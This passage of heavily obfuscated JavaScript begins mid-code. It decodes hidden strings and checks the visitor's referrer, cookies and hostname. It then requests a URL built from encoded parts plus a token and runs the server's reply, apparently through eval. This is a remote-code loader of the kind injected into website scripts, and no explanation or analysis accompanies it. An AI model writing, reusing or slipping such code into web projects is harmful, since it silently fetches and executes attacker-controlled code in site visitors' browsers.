v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};